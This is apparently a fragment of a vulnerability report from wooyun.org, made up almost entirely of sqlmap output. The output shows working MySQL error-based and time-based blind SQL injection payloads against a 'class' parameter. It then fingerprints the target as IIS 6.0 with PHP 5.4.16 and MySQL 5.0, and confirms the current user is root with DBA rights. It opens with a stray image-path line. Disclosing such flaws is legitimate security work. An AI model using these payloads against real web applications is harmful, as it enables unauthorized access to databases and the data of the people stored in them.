 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: class=24 AND (SELECT 4247 FROM(SELECT COUNT(*),CONCAT(0x71786b6a71,
(SELECT (ELT(4247=4247,1))),0x717a7a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: class=24 AND (SELECT * FROM (SELECT(SLEEP(5)))EBRw)
---
[14:53:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.4.16
back-end DBMS: MySQL 5.0
[14:53:54] [INFO] testing if current user is DBA
[14:53:54] [INFO] fetching current user
[14:53:54] [INFO] resumed: root@%
current user is DBA: True
www.wooyun.org